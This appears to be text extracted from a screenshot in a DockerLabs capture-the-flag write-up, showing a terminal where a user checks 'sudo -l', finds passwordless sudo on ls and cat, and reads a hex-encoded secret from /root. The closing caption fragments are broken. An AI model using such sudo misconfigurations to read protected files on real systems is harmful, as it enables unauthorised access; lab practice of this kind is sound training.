 ssh ×
root@soja: ~/dockerlabs/maq.facil/maq.buscalove ×
rosa@ebc50733fa7d:~$ sudo -l
Matching Defaults entries for rosa on ebc50733fa7d:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty
User rosa may run the following commands on ebc50733fa7d:
    (ALL) NOPASSWD: /usr/bin/ls, /usr/bin/cat
rosa@ebc50733fa7d:~$ sudo /usr/bin/ls /root/
secret.txt
rosa@ebc50733fa7d:~$ sudo /usr/bin/cat /root/secret.txt
4E 5A 58 57 43 59 33 46 4F 4A 32 47 43 34 54 42 4F 4E 58 58 47 32 49 4B
rosa@ebc50733fa7d:~$
Sudo
access the file system, escalate or
Com isso em mente listam